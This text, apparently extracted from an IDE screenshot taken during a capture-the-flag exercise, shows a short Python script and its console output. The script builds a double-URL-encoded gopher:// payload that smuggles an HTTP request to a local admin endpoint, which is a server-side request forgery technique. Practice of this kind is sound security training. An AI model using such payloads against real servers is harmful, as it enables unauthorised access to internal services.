 3
4 """
5
6 #python3
7 from urllib.parse import quote
8
9 stream = """GET /?name=admin HTTP/1.1
10 Host: 127.0.0.1:10086
11 """.replace("\n", "\r\n") #post data需要先URL编码一次
12
13
14 print("gopher%3a%2f%2f127.0.0.1%3a10086%2f_"+quote(quote(stream)))
15
16
Variable explorer File explorer Help
IPython console
Console 1/A
zhuf05/Documents/CTF/py/ssrf')
gopher%3a%2f%2f127.0.0.1%3a10086%2f_GET%2520/%253Fname%253Dadmin%2520HTTP/1.1%250D
%250AHost%253A%2520127.0.0.1%253A10086%250D%250A
In [110]: